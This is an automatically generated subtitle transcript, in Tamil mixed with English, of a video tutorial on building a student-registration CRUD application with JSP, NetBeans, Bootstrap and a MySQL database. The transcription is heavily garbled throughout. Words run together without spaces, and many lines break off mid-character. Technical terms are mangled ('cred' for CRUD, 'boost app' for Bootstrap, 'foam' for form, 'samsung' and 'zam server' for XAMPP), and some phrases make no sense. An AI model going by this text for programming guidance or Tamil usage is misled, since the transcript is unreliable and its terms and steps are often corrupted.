JSPஐ பயன்படுத்தி எப்படி நாம் cred application

00:06.880 --> 00:16.000
அதாவதுjavawebdevelopmentஇதுரொம்பமுக்கியமானவிஷயம்.javawebdevelopmentrightஇப்போதுபாருங்கள்இதுtableஇதுஒருformஇப்போதுஇந்தformஇல்வந்துநான்data

00:16.000 --> 00:20.920
enter பண்ணப்போகிறேன். இப்போது student nameக்கு நான் ஜான் என்று
கொடுக்க போகிறேன். Courseக்கு JSP கொடுக்கப் போகிறேன்

00:22.659 --> 00:29.700
Feeக்கு வந்து ஒரு fee ஒன்று கொடுத்துக்கொள்வோம். ஒரு fifteen thousand மாதிரி
கொடுத்துவிட்டு submit buttonஐ click பண்ணினால் பாருங்கள் record வந்து add ஆகிவிட்டது

00:29.979 --> 00:39.659
இந்தtableஇல்addபண்ணினrecordபாருங்கள்.இந்தமாதிரிtableஇல்இந்தமாதிரிviewபண்ணிகாட்டக்கூடியதாகஇருக்கும்.Okayஇப்போதுஇந்தdataவைநம்மால்editபண்ணமுடியும்.deleteபண்ணமுடியும்எல்லாoperationஉம�

00:39.659 --> 00:49.569
நாம்செய்யமுடியும்.இதில்பாருங்கள்editbuttonஇருக்கிறது.அங்கேdeletebuttonஇருக்கிறது.இப்போதுநாம்என்னபண்ணபோகிறோம்என்றால்firstவந்துdataவைவந்துeditபண்ணுவதற்குeditஎன்கிறlinkஇங்கபாருங்கள்இதைclickபண்ணினால்.Edit

00:49.569 --> 00:53.439
pageக்கு போகும். இங்கே வந்து நாம் dataவை வந்து
editable dataவை வந்து நாம் edit பண்ணிக்கொள்ளலாம்

00:54.439 --> 00:59.270
Right இப்போது நமக்கு என்ன edit பண்ண வேண்டுமோ இப்போது நாம்
edit பண்ணி PM நாம் change பண்ணினால் change பண்ணிக்கொள்ளலாம்

01:01.349 --> 01:08.849
change பண்ணிவிட்டு submit கொடுத்தோம் என்றால், Record updated வந்துவிட்டது.
இப்போது வந்து click black black கொடுத்தோம் என்றால் இந்த மாதிரி

01:09.610 --> 01:18.910
வந்துவிடும்.இந்தeditபண்ணிrecordவந்துஇந்தமாதிரிகாட்டப்படும்.OkayRight?Rightஇப்போதுdeletebutton�

01:18.910 --> 01:27.989
click பண்ணினால் record வந்து delete ஆகிடும். Very simple
credit operations. இப்போது நாம் இதை எப்படி நாம் step by

01:27.989 --> 01:36.260
step செய்கடுகிறது என்று பார்ப்போம். Right அந்த இதை வந்து
நாம் எப்படி step by step நாம் செய்வது என்பதை பார்ப்போம்

01:36.660 --> 01:45.720
இப்போதுநாம்netbeansஐநாம்openபண்ணிக்கொண்டுஇதைநம்netbeansஇதில்போய்fileஇல்போய்விட்டுnewprojectகீழேபோய்விட்டுjavawebஐselectபண்ணிவிட்டுwebapplicationஐselect

01:45.720 --> 01:55.760
பண்ணுவோம்.Nextஇதில்வந்துஇதில்வந்துநாம்webapplicationக்குnameஒன்றுகொடுக்கவேண்டும்.இதில்வந்துநாம்javaprojectஇல்webapplicationஐதான்selectபண்ணவேண்டும்.இதில�

01:55.760 --> 02:04.860
வந்துstudentcreditright.Okaycreditsystemஎன்றுசொல்லிக்கொடுப்போமே.இப்போதுநான்netbeinstaதான்செய்கிறேன்.Okay

02:04.860 --> 02:14.059
இப்போதுnextஇதுவந்துapacheஇதுவந்துdefaultஆகselectஆகும்.இதைselectபண்ணிவிட்டுnextநான்எந்தவிதframeworkஉம்useபண்ணவில்லை.நான்வந்துnextகொடுத்துஇந்தமாதிரிவந்த�

02:14.419 --> 02:19.740
Okay இப்போது அதில் போய்விட்டு நீங்கள் projectsஇல் போய்விட்டு பார்த்தீர்கள்
என்றால் இந்த நீங்கள் create பண்ணின projects இந்த மாதிரி வந்து நிற்கும்

02:20.380 --> 02:29.619
இதில்போய்விட்டுநாம்இதில்பாருங்கள்webpagesஎன்றுஒன்றுஇருக்கிறது.இந்தwebpagesஇல்தான்நாம்pagesஎல்லாம்வந்துநாம்createபண்ணோம்.Webpagesஎன்கிறphotoஐselectபண்ணிவிட்டுஇதில்நாம்pages

02:29.619 --> 02:33.740
create பண்ணப்போகிறோம். Okay. So இப்போது என்னென்ன pages
நமக்கு வேண்டுமோ அதை வந்து create பண்ணிக்கொள்வோம்

02:35.110 --> 02:41.520
Right இப்போது நமக்கு என்னென்ன pages வேண்டும். இப்போது அதில்
வந்து boost app நாம் implement பண்ணும் boost app librariesஆக இருக்கிறது பாருங்கள்

02:41.710 --> 02:50.440
boost app JSS CSS okay இப்போது நான் என்ன பண்ணப்போகிறேன் என்றால்,
இதுதான் நம் boost up library right இப்போது நீங்கள் இந்த boost up library full sugar coat

02:50.440 --> 03:00.080
கொடுக்கிறேன்.இதைவந்துநான்அப்படியேcopyபண்ணிபோட்டுக்கொள்கிறேன்.pasteபண்ணிக்கொள்கிறேன்.நீங்கள்boostwebsiteஇல்போய்விட்டுஇதைdownloadபண்ணிக்கொள்ளலாம்.இந்தlibraries

03:00.080 --> 03:03.899
okay உங்களுக்கு வேண்டுமென்றால் இந்த libraries வந்து நான் வந்து உங்களுக்கு
வீடு descriptionஇல் கொடுத்துக்கொள்ள நீங்கள் download போட்டுக்கொள்ளுங்கள்

03:05.360 --> 03:14.809
இதைவந்துநான்வந்துrenameபண்ணிக்கொள்கிறேன்என்றால்.Boostapp.okayஇந்தமாதிரிகொடுத்திருக்கிறேன்.நான்alreadydownloadபண்ணிவைத்திருக்கிறேன்.நான�

03:14.809 --> 03:19.169
use பண்ணிக்கொள்கிறேன். இந்த boost app library யை
இல்லை post app CSS என்று ஒன்று இருக்கிறது

03:19.809 --> 03:26.750
JSS என்று ஒன்று இருக்கிறது. Right okay இதில் வடிவு பண்ண
தேவையில்லை. இதற்கான foldersஐ வந்து நான் உங்களுக்கு தருகிறேன்

03:26.750 --> 03:35.960
நீங்கள்downloadபண்ணிக்கொள்கிறீர்கள்.இப்போதுஅதில்வந்துindexdotHTMLஎன்றுஒருfileஇருக்கிறது.இதில்பாருங்கள்.indexdotHTMLஇப்போதுஇதில்பாருங்கள்indexdotHTML.இத�

03:35.960 --> 03:45.050
வந்துநான்வந்துdeleteபண்ணிக்கொள்கிறேன்.இதில்வருகின்றindexdotHTMஇல்.defaultஆகindexdotHTMஎன்றுஒருfileவரும்நீங்கள்createபண்ணுகிறேன்.அதைdeleteபண்ணிக்கொள்ளுங்கள்.இப்போதுweb

03:45.050 --> 03:49.720
pagesஇல் போய்விட்டு நாமே create பண்ணிவிடுவோம் pages.
இப்போ அதில் போய்விட்டு JSP என்பதை select பண்ணுங்கள்

03:50.410 --> 03:54.850
HTML க்கு பதிலாக JSPS select பண்ணுவோம். இப்போது
நாம் JSP projects தான் செய்யப்போகிறோம்

03:54.929 --> 04:00.250
index dot JSP index என்று மட்டும் வைத்தாலே JSP என்பது
வந்து உங்களுக்கு JSSP page என்பதை எடுப்பார்கள்

04:00.380 --> 04:09.699
இந்தவந்துவிட்டது.இப்போதுஇதில்வந்துநாம்JSPஇப்போதுஇதுதான்வந்துநம்முடையpagesஇப்போதுஇந்தpageஇல்வந்துநாம்என்னபண்ணப்போகிறோம�

04:09.699 --> 04:18.799
என்றால்,இப்போதுபாருங்கள்இதுதான்boostboostappஐவந்துநாம்expandபண்ணினால்இங்குபாருங்கள்boostஅவ்வளவுlibrariesஉம்இருக்கிறது.இப்போதுநாம்boostappஐவந்துநாம்வந்துboostappஐவந்துநாம�

04:19.140 --> 04:23.779
styleஐ நாம் include பண்ணப்போகிறோம். அதற்கு வந்து mean dot CSS
என்று ஒன்று இருக்கிறது. Boost up CSS ஒன்று இருக்கும்

04:24.660 --> 04:34.559
இந்தstyleஐவந்துநாங்கள்நாம்pagesக்குகொடுக்கவேண்டும்.அதைஎப்படிகொடுக்கிறதுஎன்பதைபார்ப்போம்.Rightஇதில்தான்indexpage.நம்மிடம�

04:35.480 --> 04:39.220
Okay இந்த இருக்கிறது index page உங்களுக்கு
இது தான் இருக்கிறது. இது தான் index page

04:41.489 --> 04:50.570
இதில்வந்துdefaultஆகஉங்களுக்குhelloworldஎன்றுதான்இருக்கும்.உங்களுடையஇதுவந்துdefaultஆகவருகின்றநேரம்.இப்போதுபாருங்கள்இந்தஇதைஇந்தfilelocationகொடுக்கவேண்டும்.எப்பட�

04:50.570 --> 04:59.600
கொடுப்பதுஎன்றால்இந்தஇதைஇதைஅப்படிdragபண்ணிdropபண்ணினாலேஇந்தஒன்றுமேதேவையில்லை.நீங்கள்எழுதஎல்லாம்தேவையில்லை.இதைdragபண்ணிdropபண்ணுங்கள்.அதுதான்அந்தnextnetbeansல்உள்ளஒர�

04:59.929 --> 05:07.769
beautyஆன விஷயம். நீங்கள் எழுதவே தேவையில்லை. நீங்கள் drag and drop அந்த
folderஐ copy பண்ணி போட்டு drag and drop பண்ணினாலே automaticalஆக அந்த path எடுக்கும்

05:08.489 --> 05:17.529
இதில்defaultஆகallowworldதான்நிற்கும்.நீங்கள்எழுதவேதேவையில்லைalloworldஎன்பதுஇப்போதுஇங்கேவந்துநம்bodyக்குள்தான்நமக்கானdesignஐவந்துJSSPக்கானfoamdesignஐவந்துஇதற்குள்தான்பண்ணபோகிறோம்.foamdesign

05:17.529 --> 05:23.049
and table design அது எப்படி செய்வது என்பதை பார்ப்போம்.
இந்த first இந்த headerஐ வந்து நாம் import பண்ணுவோம்

05:23.130 --> 05:33.420
இந்தheaderஐஎப்படிபோடுவதுஎன்பதைபார்ப்போம்first.R.இப்பஎன்னபண்ணப்போகிறோம்என்றால்.Neve

05:33.420 --> 05:39.670
bar section class என்று சொல்லி எடுத்து import
பண்ணிவிட்டீர்கள். நாம் na bar New bar

05:42.000 --> 05:51.320
Dark. கொடுத்துவிடுங்கள் அண்ணா. இந்த மாதிரி கொடுப்போம். கொடுத்துவிட்ட�

05:57.070 --> 06:07.589
H one three tagஇல் வந்து நாம். ம்ம் ஒர�

06:07.589 --> 06:17.820
color ஒன்று எடுக்க போனால் white. student. Registration

06:21.190 --> 06:30.510
Registration கொடுப்போம் இந்த இந்த மாதிரி வந்தது.
Right இப்போது பார்த்தீர்கள் என்றால் ஒர�

06:30.510 --> 06:34.589
head tag ஒன்று போட்டு ஒரு new bar section ஒன்று போட்டு
அதற்குள் student registration என்று ஒன்று கொடுத்துட்டேன்

06:35.149 --> 06:46.010
இந்தமாதிரிsimpleஆகநாம்செய்துகொள்ளலாம்வேலைகளைஅதனால்உங்களுக்குworryபண்ணவேண்டியவிஷயம்simpleஆகஇந்தமாதிரிகொடுத்துக்கொள்ளலாம்.இந்தமாதிரிdesignஐநீங்கள்அமைத்துசெய்துகொள்ளலாம்.R.அடுத்த�

06:46.010 --> 06:56.470
வந்துduetagdueclassContainer.openandclosebracketபோட்டுஇதற்குள்நாம்எழுதப்போகிறோம்.DueClass

06:56.899 --> 07:01.549
row என்று சொல்லி எழுதிவிட்டு. Pro வந்த மாதிரி
முடிப்போம் முடித்துவிட்டு ஏன் நாம் எழுதப்போகிறோம்

07:09.529 --> 07:19.529
இந்தஇதுஇந்தtable.Okayஇப்போதுநாம்rowrowக்குள்tableஒன்றுசெய்யப்போகிறோம்.இரண்டுவிஷயம்செய்யபோகிறோம்.Okay

07:19.529 --> 07:29.299
இப்போதுவந்துஇந்தrowஇல்வந்துfirstவந்துcolumnஇல்வந்துalmosttwelvethsizeஇப்போதுநாம்fourFoamக்குவந்துfoamஆஎடுப்போம்.இப்போத�

07:29.299 --> 07:36.540
due close பண்ணிவிட்டு இரண்டாவது column இரண்டு column போடப்போகிறோம்.
ஒன்று size வந்து almost twelve தான் size இப்போது இது வந்து fourஆக இருக்கும்

07:36.540 --> 07:45.929
மற்றதுவந்துeightஆகமாற்றிகொள்ளவேண்டும்.இதுவந்துfoamக்குஆனது.இதுவந்துtableக்குஆனது.Right.விதியில்வந்துநாம்,வந்த�

07:45.929 --> 07:52.190
eight. Right இப்போ இந்த மத்த இந்த
இது வந்து eight. heat க்கான size

07:56.220 --> 08:05.250
இப்போதுநான்என்னபண்ணப்போகிறேன்என்றால்?இதுக்குள்ளஎழுதப்போகிறேன�

08:05.970 --> 08:15.299
F ton use பண்ணிவிட்டு action
ம் என்னென்றால் index Dot JSP

08:15.690 --> 08:25.959
JSP என்று வாக்கிற extension method post
என்று வைப்போம். இப்போ form close. Right

08:26.390 --> 08:35.150
formamஐ close பண்ணோம். இப்போது என்ன பண்ணப்போகிறோம்
நான் எங்க அண்ணா? D tag division tag ஒன்று எடுப்போம்

08:35.429 --> 08:44.549
இப்போதுformஒன்றுநாம்implyformக்குஉள்ளேதான்நாம்நாம்வந்து,உள்ளேtextboxஆகசெய்யபோகிறோம்.Rightஇப்போduetagக்குள்என்னென்னtext

08:44.549 --> 08:53.429
field வேண்டுமோ அந்த text field nameஐ நாம் கொடுப்போம். என்னென்ன text field
நம் name Right ஏனென்றால் first label இதற்குள் label கொடுக்க வேண்டும்

08:58.909 --> 09:13.200
Right R அ. Hello. Left D

09:13.200 --> 09:21.830
tag Right இப்போது இதற்குள் நாம் என்ன எழுதப் போகிறோம்.
இந்த due tagஐ இங்க என்னத்த ஆரம்பித்தோமோ இதற்குள் labour

09:24.869 --> 09:33.270
labour student என்று சொல்லி student name. ஒரு spaceக்கு மேலே
கொடுத்திருக்கிறேன். சும்மா due tag ஒன்று

09:33.349 --> 09:42.669
இப்போதுஇதில்வந்துகீழேவந்துstudentnametextவந்துஎன்னதுclassboostclassimplementபண்ணுவோம்.socontrol

09:42.669 --> 09:48.809
control என்று பாருங்கள். control இருக்கிறது. இதை implement
பண்ணினீர்கள் என்றால் form க்கான classes வந்து பண்ணுவோம்

09:49.940 --> 10:01.190
என்னவந்துகொடுத்துக்கொள்வோம்.IDஎன்பதைstudentstudentname.nameஇல்போட்டுக்குname

10:01.190 --> 10:14.400
கொடுத்துகொடுத்து.Pasteorderஇல்வந்துstudentname.இத�

10:14.400 --> 10:29.630
வந்துrarefieldஎன்பதை.Bye.இத�

10:29.630 --> 10:39.119
copy பண்ணிவிட்டு, கீழே விழுவோம். கீழே போட்டு இங்கே வந்து, கோசம�

10:39.119 --> 10:51.260
கொடுத்துவிட்டு,IDcourseஎன்றுகொடுத்துவிடுவோம்.எங்கேஎன்றால்வந்துnameக்குcourseஎன்றுகொடுப்போம்.place

10:51.260 --> 11:00.330
orderஇல் வந்து course என்று கொடுப்பேன் இத போய�

11:00.330 --> 11:10.099
கீழேபோட்டுவிட்டுஎன்னவென்றால்feel.CC

11:13.549 --> 11:25.659
paste feeling. Cop கீழே கொடுத்துவிட்டு இத�

11:25.659 --> 11:36.429
அப்படியேஇதுபண்ணிவிட்டு.அதைinputfieldவந்துஎழுதிவிட்டீர்கள்என்றால்.type.submit

11:36.429 --> 11:46.630
சொல்லிக்கொடு.Submitஎன்றால்என்னவென்றுசொல்கிறோம்என்றால்buttonக்குநாம்submitகொடுக்கிறோம்.வீட்டில்வந்துbottonக்குசாகொடுப்போம்.BTN

11:48.219 --> 11:57.359
success. value shap meet என்று கொடுக்கும். இப்போது button கான
value என்றால் அதற்கான textக்கு வந்து shop meet நீங்கள�

11:57.359 --> 12:07.409
வேண்டுமென்றால்saveஎன்றுசொல்லிதான்கொடுக்கலாம்.shopmeetஇதுவந்துresetbuttondataவைவந்துresetபண்ணுவதற்கு.இந்தமாதிரி.அதற்க�

12:07.409 --> 12:12.330
success என்று style பண்ணினோமா? இதற்கு warning என்று கொடுப்போம். இல்லையென்றால்
நீங்கள் warning கொடுத்தது தான் resetக்கு நாம் warning தான் கொடுக்கிறோம்

12:12.409 --> 12:21.859
இதைவந்துநாம்resetஎன்றுகொடுக்கோம்.Rightஇப்போதுsimplefoamdesignஒன்றுநாம்வந்துஇதுவந்துcompleteசின்னHTMLஇதில்fullஆகHTML

12:21.859 --> 12:27.179
only boost of styleஐ மட்டும் தான் நாம் foam control
கொடுத்திருக்கிறோம். Complete சின்ன HTML foam design ஒன்று தான் இது

12:28.599 --> 12:35.380
Right. இப்போது நாம் இதை இங்கு பார்த்தீர்கள் என்றால் foam
வந்து இந்த மாதிரி அழகாக இந்த மாதிரி ஒரு foam வந்துவிட்டது

12:35.940 --> 12:44.979
Simple foam design பார்த்திருக்கிறார்கள். வந்துவிட்டது
பாருங்கள். Right இப்போது இது தான் நம�

12:44.979 --> 12:54.830
division tag. நான் left என்று கொடுத்திருக்கிறேன்.
இப்போது நான் வந்து class. equal Phone

12:56.630 --> 13:05.090
Book பண்ண. ம்ம் But இது வந்து first. groupஇல் மாற்றிக்கொள்ளலாம்.
இதெல்லாம் groupஇல் மாற்றிக் கொள்வோம்

13:05.609 --> 13:15.309
எல்லாம்groupஇல்மாற்றிக்கொள்வோம்நாம்.Leftஎன்றுபோடார்கள்groupஎன்றுமாற்றிக்கொள்ளுங்கள்.Cricket

13:15.309 --> 13:24.349
group என்று மாறி. இந்த மாதிரி வந்துவிட்டத�

13:25.840 --> 13:34.859
அழகாகஅந்தமாதிரிstyleஆகிவந்துவிட்டது.இந்தமாதிரிநமக்கானstyleஐநாம்அழகாகஎடுத்துக்கொண்டுவந்தமாதிரிஇந்தமாதிரிsimpleஆகநமக்கானstyleஐநாம்செய்துகொள்கிறோம்.இங்�

13:34.859 --> 13:44.090
பாருங்கள்அழகாகநமக்குஅழகாகstyleபண்ணிவிட்டோம்.இப்போதுஇதற்குள்நமக்கானவேலைகளைநாம்செய்துகொண்டுபோகப்போகிறோம்.Okayஇப்போதுநம்மிடம்formdesignஐநாம்செய்துவிட்டுபோகப்போகிறோம்.இந்தமாதிரிநாம்அழகானdesign�

13:44.090 --> 13:53.390
சரியாகசெய்துவிட்டோம்என்றால்தேசம்.இப்போதுநாம்அடுத்ததுஎன்னபண்ணப்போகிறோம்என்றால்,நாம்வந்துநம்முடையdatabaseக்குபோகப்போகிறோம்.நம்முடையmy

13:53.390 --> 14:01.650
SQ database. நம் database வந்து my install பண்ணால் server install பண்ணிக்கொள்கிறீர்கள்.
இந்த zam server install பண்ணி நான் connect பண்ணுகிறேன்

14:02.780 --> 14:08.570
Right இப்போது zam server வந்து install பண்ணுவது எல்லாம் நான் already நான் சொல்லிக்
கொடுத்திருக்கிறேன். Z server என்றால் இப்போது PHP install பண்ணிய மாதிரியே தான்

14:08.570 --> 14:14.260
PHP install பண்ணுவோம். அதே மாதிரி தான் இதுவும்.
இப்போது இந்த portஇல் தான் நமக்கு run ஆகிறது

14:15.219 --> 14:24.239
M இப்போது samsung okay இப்போது samsung databaseஐ வந்து
நாம் செய்கிறோம். Okay நீங்கள் my SQL work backing

14:24.239 --> 14:28.380
use பண்ணலாம். இதுவும் use பண்ணலாம். இதில் போய்விட்டு my adminஇல்
போய்விட்டு new work use பண்ணிவிட்டு இங்கே போய்விட்டீர்கள்

14:30.929 --> 14:40.940
student cred என்று நீங்கள். JWS student grade. Sudan
period கொடுத்தீர்கள் என்றால். ஒர�

14:40.940 --> 14:50.000
database create ஆகிவிட்டது. Okay database வந்து create ஆகிவிட்டது.
இதுதான் database. Right இதை select பண்ணிவிட்ட�

14:50.000 --> 14:59.140
இங்கவந்துdatabaseright.இதுவந்துtablestablestablescreateபண்ணுவோம்tablesஇல்குழம்புபோட்ட�

14:59.140 --> 15:02.780
tablesஐ create பண்ணுவோம். நான்கு குழம்பு வேண்டும்
table இடம் பெயர் நான் கொடுக்க போகிறேன் records

15:07.799 --> 15:17.010
க.இப்போதுஇங்கேவந்துtablestructureஐநாம்கொடுக்கவேண்டும்.இப்போதுtableஇல்என்னென்னattributesஇருக்கிறதைகொடுக்கவேண்டும்.IDஇருக்கும்.இதுintஆகஇருக்கும�

15:18.000 --> 15:29.409
இதுelevenlengthஆகஇருக்கும்.எங்கேஎன்றால்வந்துநாம்,Primarykeyprimarykeyஆகchangeபண்ணிக்கொள்ளலாம்.இன்னும�

15:29.409 --> 15:38.570
auto incrementஆக மாற்றி கொள்ளலாம். auto incrementஐ
மாற்றிக்கொள்ளலாம். இங்க வந்து student name

15:38.679 --> 15:45.130
SD name. இங்க வந்து watchஆக கொடுத்து
இங்க வந்து two fifty five characters கொடுப்போம்

15:45.809 --> 15:55.000
அடுத்துவந்துcauseஇதைவந்துநாம்.பாஜார்கொடுத்துவிட்டு,ஏன்freeஆ�

15:55.000 --> 16:04.099
கொடுத்தோம்.இல்ல.Right.இந்�

16:04.099 --> 16:13.130
மாதிரிநாம்.tableலையும்செய்துகொள்ளலாம்.studentnamecoursetableஐசெய்துவிட்டுlengthவந்துபதினொன்றுஇருநூற்றிஐம்பதுஇந்தமாதிரிlengthகொடுத்துக்கலாம்.கொடுத்துவிட்ட�

16:13.130 --> 16:23.309
இந்தprimaryஇதுவந்துautoincrementஇவ்வளவுதான்நாம்கொடுக்கிறோம்.கொடுத்துவிட்டுsaveகொடுத்தோம்என்றால்,இந்�

16:23.309 --> 16:32.710
மாதிரிsaveஆகிவிட்டது.இப்போதுநமக்குவந்துtabledatabasedatabasecreateஆகிவிட்டது.Tablerecordsஎன்றுசொல்லிநாம்tableஇல்செத்துவிட்டோம்.Right

16:33.070 --> 16:42.179
very simple. இப்போது நாம் என்ன செய்யப்போகிறோம்
என்றால் அடுத்தது. இப்போது database

16:42.179 --> 16:46.469
tableஉம் செய்துவிட்டோம். databaseஉம் create பண்ணிவிட்டோம்.
இப்போது form name form fieldஐயும் நாம் செய்துவிட்டோம்

16:48.409 --> 16:54.099
Okay இந்த அளவில் நாம் அழகாக வேலைகளை செய்துவிடுவோம்.
இப்போது JSP applicationஇல் வந்து form designஐ completeஆக பண்ணிவிட்டோம்

16:54.340 --> 17:08.329
இனிநமக்குஇருக்கிறதுஎன்னதுtabledesignஐசெய்யவேண்டும்.Rightஇப்போதுtabledesignஐசெய்யவேண்டும்.இப்போதுநான்வந்துgoogleஇல்போய்விட்டு,கலபட்�

17:12.569 --> 17:21.160
My SQL connector first table designக்கு மட்டும் நாம் அந்த my SQL
connector for java my SQL connector நாம் use பண்ணல download பண்ணலாம்

17:21.500 --> 17:30.650
இப்போதுmySQLconnectorforjavaஎன்பதைtypeபண்ணு.Okayஏனென்றால்இப்போதுநமக்குவந்துமுதலில்databaseஐconnectபண்ணுவதற்குவந்துzamserverஉடை�

17:31.910 --> 17:37.229
Netbeans connect பண்ணுவதற்கு இந்த connectorஐ நாம் install பண்ணிக்கொள்ள
வேண்டும். Right இதை வந்து நாம் add பண்ணிக்கொள்ள வேண்டும்

17:37.229 --> 17:45.750
Java library இப்போது இந்த sideக்கு போய்விட்டு, சில பட்ட
jar files. இத பாருங்கள் jar என்று ஒருத்தர் இருக்கார்

17:48.760 --> 17:57.859
இந்தjarfileதான்jarjarfilezipfilezipfileஐநீங்கள்downloadபண்ணுஇந்தzipfileஇல்வந்துநீங்கள்downloadஎடுக்கப்போகிறீர்கள்.இதில்பார்த்தஎன்றால்downloadoptionஐclickபண்ணுகின்றநேரம்.அந்தfile�

17:57.859 --> 18:14.030
வந்துdownloadபண்ணஆரம்பிக்கும்.இங்கேவந்துஇங்கவந்துஒன்றும்நீங்கள்clickபண்ணதேவையில்லை.ஒன்றும்சொல்வதில்லை.Nologinandsignupகொடுப்பவைய.Nothanksjuststartmydownloadஎன்பதைclick.download

18:14.030 --> 18:23.140
பண்ணஆரம்பி.ம்ம்downloadஆகிமுடிந்துவிட்டது.இப்போதுநான்வந்துshowingfollowerகொடுத்துவிட்ட�

18:23.550 --> 18:32.719
இதாகஇருக்கிறதுdownloadபண்ணினfile.Rightஇதுதான்downloadபண்ணேன்.இதைவந்துஅப்படியேநாம்என்னபண்ணப்போகிறோம்என்றால்,Extractallகொடுத்துவிட்டுextract

18:32.719 --> 18:43.219
பண்ணிகொள்வோம்.இந்�

18:43.219 --> 18:53.449
மாதிரிexceptஆகிவிட்டது.இப்போதுநான்என்னபண்ணபோகிறேன்என்றால்இந்தfileஐவந்து,myconnectorஇதைவந்துஅப்படியேஇந்�

18:53.449 --> 19:02.839
இருக்கிறது.இந்தஇரண்டுfileஐயும்வந்துநான்என்னதெரியுமாபண்ணப்போகிறேன்.இரண்டையும்வந்துநான்வந்துcopyபண்ணிக்கிறேன்.இதைcopyபண்ணிக்கொள்ளவந்துஇதற்குள�

19:02.839 --> 19:11.880
போடவேண்டும்.இந்தஇதற்குள்போடவேண்டும்.இதற்குள்இருக்கிறதான்நம்முடையprojectஇதற்குள்வந்துநாம்librariessectionஇல்வந்துfaceபண்ணவேண்டும்.இதில்பண்ணலாம்.அந்�

19:11.880 --> 19:20.969
file. இவர்கள் பெரிய use பண்ணறாங்க. இப்போது அதில்
பாருங்கள் இந்த librariesஇல் கொண்டு போய்விட்டு அந்த fileஐ face

19:20.969 --> 19:30.109
பண்ணு.இப்போதுவந்துatjarfolderஎன்றுஒருoptionஇருக்கிறது.இதில்selectபண்ணிவிட்டுஉங்களுடையfileஎங்குஇருக்கிறதோ,எந்தlocationஇல்நீங்கள்போனாலும்போட்டீர்களோஅந்தlocationஇல்வந்துஅந்தlocationஐவந்துbrowse

19:30.109 --> 19:39.270
பண்ணிஇதில்இப்போதுநான்எல்லாம்downloadsஇல்தான்நான்வந்துdownloadபண்ணிஎடுத்தேன்.அந்தfileஐஅதைநாம்எடுத்து.இந்தஇதில�

19:39.270 --> 19:50.079
தான்இருக்கிறது.இந்தஇரண்டுfileஐயும்நாம்openபண்ணோம்.shiftஆகபிடித்துக்கொண்டுஎன்னselectopenபண்ணினேன்.இதுதான்வந்துவிட்டது.இப்போத�

19:50.079 --> 20:02.140
வந்துsuccessfulஆகஇந்தfileஇரண்டையும்importபண்ணோம்.Successஆகimportபண்ணிவிட்டோம்.இப்போதுவந்துநாம்என்னபண்ணபோகிறோம்என்றால்இதில்.இந்�

20:02.140 --> 20:15.079
file successஆக நமக்கு import ஆகி வந்துவிட்டது. இதை
அப்படியே நாம் remove பண்ணலாம். இன்னொன்ற�

20:15.079 --> 20:30.040
வந்துநாம்JSBtagஐstartபண்ணுவோம்opentagClose.இத�

20:30.040 --> 20:40.930
நான்வந்தன.எழுதுகிறேன்.PHஎன்றுஎழுதுகிறேன்.எழுதி.Import

20:40.930 --> 20:50.069
என்றுசொல்லிக்கொடுத்துநாம்librariesimportபண்ணோம்.JavaSQLdotஇந்தமாதிரிasteriskuseபண்ணினால்javaHQஅவ்வளவுclassஉம்நம்மால்access

20:50.069 --> 21:00.119
பண்ணிக்கொள்ளமுடியும்.அதனால்தான்இந்தasteriskuseபண்ணுவது.இதில்javaவில்இந்தtagஐcloseபண்ணும்.இந்தasteriskuseபண்ணினால்javaவில்அவ்வளவுclassநம்மால்accessibleபண்ணிக்கொள்ளமுடியும்.Right

21:00.930 --> 21:10.069
இப்போதுவந்துJSPtagக்குள்நாம்வந்துஎன்னஎழுதப்போகிறோம்என்றால்நாம்queriesஎழுதப்போகிறோம்.Rightஇப்போதுfirstவந்துconnectionஎன்கிறobjectஐவந்துநாம்இருக்கிறோம்.connection

21:10.069 --> 21:19.099
என்கிறஒருclassஇதற்குள்தான்நாம்வந்துdatabaseconnectionஐவந்துநாம்வைத்திருக்கிறோம்இப்போதுconnectionconnectionஎன்றுசொல்லிஇதைஎழுதிவிட்டுconentஎன்றுசொல்லிஒருobjectcreateபண்ணிவிட்டோம்.அடுத்துprepare

21:19.099 --> 21:25.540
statement அதற்கு ஒரு object ஒன்று create பண்ணோம். இதில் தான் நமக்கு chies check
பண்ணுவது. இதில் தான் chories SQL chies வந்து இதில் தான் நாம் எழுதுவது

21:25.780 --> 21:31.739
prepare statement connection என்கிற classஇல் தான் connection database
connection இதை வந்து நாம் connect பண்ணுகிறோம்

21:31.819 --> 21:40.900
connectivity. இது இல்லாமல் நம்மால் databaseஐ connectivity பண்ண முடியாது
java. இப்போது என்ன பண்ணப்போகிறோம் என்றால் strain

21:42.260 --> 21:51.859
இங்கேநாம்எழுதப்போகிறோம்messageஎன்றுசொல்லிஎழுதிவிட்டுஇங்கேவந்துநாம்எழுதப்போகிறோம்.இந்தமாதிரிகொடுத்துவிட்டுஇந்தscreenColour

21:51.859 --> 22:02.869
ஒருcolorஒன்றுகொடுப்போம்.நமக்குஒருஅழகாகஇருப்பதற்குநமக்குcolorஒன்றுகொடுத்துdefineபண்ணி.OkayBut

22:02.869 --> 22:12.069
இப்போதுநமக்குவந்துsubmitஎன்பதுவந்துsubmitokay.Rightஇப்போதுநாம்என்னபண்ணப்போகிறோம்என்றால்இந்தsubmitbutton�

22:12.069 --> 22:21.140
click பண்ணினால் இந்த record எல்லாம் வந்து நமக்கு add ஆகவேண்டும் எங்க databaseஇல் இப்போது
நாம் இதில் பாருங்கள் இப்போது இதில் வந்து student name course fee என்று சொல்லி மூன்ற�

22:21.800 --> 22:25.920
input box கொடுத்திருக்கிறேன். right இப்போது நாம் அதை
வந்து இந்த இதில் தான் நாம் பண்ணப்போகிறோம்

22:26.630 --> 22:35.800
Right இப்போது நான் வந்து எழுதப்போகிறேன். Rast
Right அந்த phoneஐ நாம் click பண்ணுகின்ற நேரம் நமக்க�

22:35.800 --> 22:43.560
phone எங்கன if request method என்று சொல்லி எழுதிவிட்டு
இங்கே dot compare to ignocase இதை கொடுத்துவிட்டு இங்கே

22:44.390 --> 22:53.599
அதைretrieveபண்ணவேண்டும்அந்தvalueretrieveபண்ணுவதுவந்துநாம்எழுதுகிறோம்என்னpostஎன்கிறmethodஇல்நாம்பண்ணுகிறோம்.okayஇப்போதுநாம்அந்தvalueஆகஎல்லாம்நாம்இல்லைpostmethodஇல�

22:53.599 --> 23:02.739
தான்போகப்போகிறது.நாம்submitbuttonஐclickபண்ணுகிறோம்என்றால்அதேformஇல்வந்துஇதில்postmethodவழியாகதான்போகப்போகிறது.இங்கேவந்துequalequalzeroஎன்றுகொடுத்துவிட்டுஇங்கேவந்துநாம்எழுதபோகிறோம�

23:03.300 --> 23:13.439
